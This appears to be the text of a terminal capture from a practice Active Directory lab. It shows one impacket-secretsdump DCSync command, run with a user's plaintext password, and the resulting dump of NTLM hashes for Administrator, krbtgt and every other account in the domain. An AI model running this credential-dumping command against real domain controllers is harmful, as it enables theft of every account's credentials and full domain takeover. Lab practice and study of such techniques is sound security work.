 (kali㉿JARVIS)-[~]
$ impacket-secretsdump -just-dc ninja.hack/rachel.philips:'Password123-'@dc-vil.ninja.hack
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:26777fdb79382484117ccfda940eca82:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1e85f40fe13c8c4826b071c63ff7439c:::
localuser:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
alice.johnson:1109:aad3b435b51404eeaad3b435b51404ee:c689c7d8bec0df70927c3574040e827b:::
david.wilson:1110:aad3b435b51404eeaad3b435b51404ee:4898630125cc0f9f60c12c4a326b1e45:::
yara.yuhi:1111:aad3b435b51404eeaad3b435b51404ee:9b7294dda61c98fd7deb7eec19c4aea5:::
katherine.white:1112:aad3b435b51404eeaad3b435b51404ee:e872074cc531cb0e66062f92b78eceac:::
uma.johnson:1113:aad3b435b51404eeaad3b435b51404ee:83129fa6f1d835935cd0c003ca066506:::
frank.umino:1114:aad3b435b51404eeaad3b435b51404ee:81e5418c2bab02e6e4973e0b53db28a0:::
olivia.davis:1115:aad3b435b51404eeaad3b435b51404ee:91d85135bb2c4e12c46efbb77612c487:::
rachel.philips:1116:aad3b435b51404eeaad3b435b51404ee:0f78f38f40ddaea859f2320109914d60:::
ava.brown:1117:aad3b435b51404eeaad3b435b51404ee:f01bc581e54763196918e9cdee3bfe65:::
henry.martinez:1118:aad3b435b51404eeaad3b435b51404ee:54e37c0871393ec061e0342892e25f44:::
DC-VIL$:1001:aad3b435b51404eeaad3b435b51404ee:9db77c6b582e008614de41f9e0623a33:::
ACADEMY$:1104:aad3b435b51404eeaad3b435b51404ee:afd4363e63fdf0a65f65745d33cfe0dc:::
[*] Kerberos keys grabbed